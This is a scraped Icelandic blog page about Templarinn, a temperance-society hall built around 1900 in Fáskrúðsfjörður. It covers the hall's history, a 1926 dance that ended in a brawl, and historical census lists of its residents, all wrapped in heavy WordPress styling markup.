<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_27,.tdi_27 .tdc-columns{min-height:0}#tdi_26.tdc-rist-top-active .tdi_27>.td-element-style:after,#tdi_26.tdc-rist-bottom-active .tdi_27>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:var(--tt-extra-color)!important}.tdi_27,.tdi_27 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:none}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_27{margin-left:-20px;margin-right:-20px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_27{margin-left:-15px;margin-right:-15px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_27{margin-left:-10px;margin-right:-10px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_27{position:relative}.tdi_27 .td_block_wrap{text-align:left}</style>
<div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column tdc-restr-display-none td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://alberteldar.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur: Ísland" class="entry-crumb" href="https://alberteldar.is/category/island/">Ísland</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Templarinn á Fáskrúðsfirði</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-31772" class="post-31772 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-island category-ymislegt" >
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://alberteldar.is/category/island/">Ísland</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Templarinn á Fáskrúðsfirði</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-01T07:17:06+00:00" >01/02/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://alberteldar.is/2020/02/01/templarinn/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/01/Templarinn.jpg?fit=1280%2C892&ssl=1" data-caption=""><img width="696" height="485" class="entry-thumb td-modal-image" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/01/Templarinn.jpg?resize=696%2C485&ssl=1" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/01/Templarinn.jpg?resize=696%2C485&#038;ssl=1 696w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/01/Templarinn.jpg?resize=1280%2C892&#038;ssl=1 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="Templarinn"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_35 td_block_template_6">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div><figure id="attachment_31773" aria-describedby="caption-attachment-31773" style="width: 696px" class="wp-caption alignnone"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/01/Templarinn.jpg?ssl=1"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="wp-image-31773 size-large" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/01/Templarinn.jpg?resize=696%2C485&#038;ssl=1" alt="Góðtemplarastúkan Elding Félagsheimilið Skrúður templarastúka Templarinn góðtemplarahúsið góðtemplarahús fáskrúðsfjörður fáskrúðsfirði georg georgsson hnúajárn dansleikur ball fransmenn á íslandi " width="696" height="485" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/01/Templarinn.jpg?resize=1024%2C714&amp;ssl=1 1024w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/01/Templarinn.jpg?resize=300%2C209&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/01/Templarinn.jpg?resize=768%2C535&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/01/Templarinn.jpg?resize=100%2C70&amp;ssl=1 100w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/01/Templarinn.jpg?resize=200%2C140&amp;ssl=1 200w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/01/Templarinn.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 696px) 100vw, 696px" /></a><figcaption id="caption-attachment-31773" class="wp-caption-text">Templarinn á Fáskrúðsfirði</figcaption></figure>
<h3><strong>Templarinn. Um aldamótin 1900 lét Góðtemplarastúkan Elding á Fáskrúðsfirði byggja húsið.</strong></h3>
<p>Templarinn var sannkallað menningarhús, hýsti m.a. samkomur b<span class="text_exposed_show">indindisfélags, leik- og söngstarfsemi, íþróttasýningar, þingmálafundi, veitingasamkomur, jólatrésskemmtanir og kvikmyndasýningar hófust þar fyrir 1930. Í nokkur ár var messað í Templaranum á meðan <a href="https://is.wikipedia.org/wiki/Fáskrúðsfjarðarkirkja" target="_blank" rel="noopener noreferrer"><strong>Fáskrúðsfjarðarkirkja</strong></a> var í byggingu. Um tíma var þar skóvinnustofa og fjölmargt annað. A.m.k. þrisvar var byggt við Templarann, þar var búið, bæði í risinu og í kjallarnum.<br />
Þá eru ótaldir allir dansleikirnir. Á vormánuðum 1926 var í Templaranum eftirminnilegt ball sem <a href="https://alberteldar.is/2018/08/13/georg-georgsson/" target="_blank" rel="noopener noreferrer"><strong>Georg Georgsson</strong></a> ræðismaður Frakka stóð fyrir. Hann bauð stúlkum bæjarins til dansleiks sem og áhöfn af frönsku eftirlitsskipi/herskipi. Íslensku piltarnir voru ekki ánægðir með slíka framkomu, ruddust inn á ballið og upphófust mikil slagsmál sem að lokum bárust út á götu. Morguninn eftir fannst hnúajárn sem við vitum ekki hvort tilheyrði Frökkum eða Íslendingum<br />
Templarinn var félagsheimili til ársins 1963, þegar Félagsheimilið Skrúður var tekið í notkun.<br />
Í lok síðustu aldar þóttu einhverjum sveitastjónarmönnum lítið til hússins koma og barist var fyrir því að jafna það við jörðu. Áhugasamir heimamenn tóku höndum saman og björguðu Templaranum. Safnið Fransmenn á Íslandi var til húsa í Templaranum allt þangað til <a href="https://alberteldar.is/2019/04/03/franski-spitalinn-a-faskrudsfirdi/" target="_blank" rel="noopener noreferrer"><strong>Franski spítalinn</strong> </a>var endurgerður.</span></p>
<p style="text-align: center;">🇫🇷 🇮🇸</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_34 td_block_template_6">
<style>.tdi_34.td-a-rec{text-align:center}.tdi_34.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_34 .td-element-style{z-index:-1}.tdi_34.td-a-rec-img{text-align:left}.tdi_34.td-a-rec-img img{margin:0 auto 0 0}.tdi_34 .td_spot_img_all img,.tdi_34 .td_spot_img_tl img,.tdi_34 .td_spot_img_tp img,.tdi_34 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_34.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div>
<div class="text_exposed_show">
<p>Manntal 1 nóvember 1901. þá búa í Búðakauptúni 272 manns í 31 húsi.<br />
Templarahús:<br />
Soffía Sigfúsdóttir 35 ára f í Vallanessókn (verður ekkja 1900)<br />
Þórður Elísson 10 ára sonur hennar<br />
Sigurbjörg Elísdóttir 9 ára dóttir hennar<br />
Vilhelmína Elísdóttir 6ára dóttir hennar.</p>
<p>Manntal 1910, Templari:<br />
Halldór Ólafsson f 22.10. 1856<br />
Anna Sveinsdóttir f. 10.10. 1858<br />
Björgólfur Halldórsson f. 7.10.1893 Sonur þeirra<br />
Þórður Árnason f. 14.2. 1866 Leigjandi<br />
Sigurbjörg Sigurðardóttir f 17.2. 1868 kona hans<br />
Daníel Þórðarson f. 16.4.1892 Barn þeirra<br />
Helgi Þórðarson f. 21.9.1896 Barn þeirra<br />
Aðalbjörg Þórðardóttir f. 8.11.1898 Barn þeirra<br />
Jóhannes Þórðarson f. 12.2.1902 Barn þeirra<br />
Elís Júlíus Þórðarson f. 22.7. 1904 Barn þeirra<br />
Pálmi Sigurður Þórðarson f. 22.5.1906 Barn þeirra<br />
Sveinbjörg Halldórsdóttir f. 20.5. 1892 Barn</p>
<p>Í manntali frá 2 desember 1940 er sagt að Templarinn sé 30-40 ára<br />
Þar búa þá Sigurbjörn Sveinsson og Helga Stefánsdóttir ásamt börnum sínum Stefáni, Kristínu og Oddnýju.</p>
<p>Manntal 2 des 1940, Templari<br />
Sigurður Þórðarson f. 15.11.1873<br />
Ingibjörg Salóme Magnúsdóttir f. 10.8.1880<br />
Helgi Sigtryggur Sigurðsson f. 22.10.1880 (sonur)<br />
Jón Vídalín Sigurðsson f. 4.1.1913 (sonur)<br />
Bjarni Guðjón Björn Sigurðsson 4.1.1913 (sonur)<br />
Vilmundur Sigurðsson, gestur, til heimilis Miðskeri Hornafirði f. 1889<br />
Jónína Magnúsdóttir f. 3.6.1870 á Eyjólfsstöðum Beruneshr.<br />
Ingi Björgvin Sveinsson f. 26.7? 1907 í Hvalnesi Stöðvarfirði</p>
<p style="text-align: center;">🇫🇷</p>
<p style="text-align: center;">&#8212; <a href="https://alberteldar.is/?s=FRANSKIR+SJ%C3%93MENN" target="_blank" rel="noopener"><strong>FRANSKIR SJÓMENN</strong></a> &#8212; <a href="https://alberteldar.is/?s=FÁSKRÚÐSFJÖRÐUR" target="_blank" rel="noopener noreferrer"><strong>FÁSKRÚÐSFJÖRÐUR</strong></a> &#8212; <a href="https://alberteldar.is/2018/08/13/georg-georgsson/" target="_blank" rel="noopener noreferrer"><strong>GEORG GEORGSSON</strong></a> &#8212; <a href="https://alberteldar.is/?s=TEMPLARINN" target="_blank" rel="noopener noreferrer"><strong>TEMPLARINN</strong></a> &#8212; <a href="https://alberteldar.is/2019/04/03/franski-spitalinn-a-faskrudsfirdi/" target="_blank" rel="noopener noreferrer"><strong>FRANSKI SPÍTALINN</strong> </a>&#8212;</p>
<p style="text-align: center;"><a href="https://alberteldar.is/2020/02/01/templarinn/" target="_blank" rel="noopener noreferrer"><strong>&#8212; TEMPLARINN &#8212;</strong></a></p>
<p style="text-align: center;">🇮🇸</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail 